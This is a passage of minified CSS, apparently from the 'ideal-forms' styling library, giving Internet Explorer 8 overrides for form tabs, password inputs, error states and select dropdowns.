.ideal-tabs-tab-counter{border-radius:10em!important}.ie8 .ideal-form input[type="password"]{font-family:Arial}.ie8 .ideal-form .ideal-error{filter:0}.ie8 .ideal-form .ideal-tabs-tab{padding:0 1.5em;border-right:1px solid #aaa}.ie8 .ideal-form .ideal-tabs-tab:after,.ie8 .ideal-form .ideal-tabs-tab:before{border:0}.ie8 .ideal-form .ideal-tabs-tab-active{padding-right:3.5em}.ie8 .ideal-form .ideal-select-open .ideal-select-title:after{border-color:#4a83ac transparent transparent transparent;margin-top:-1.9607843137254903px}.ie8 .ideal-form.stack .ideal-tabs-tab{border-left:0;border-right:0}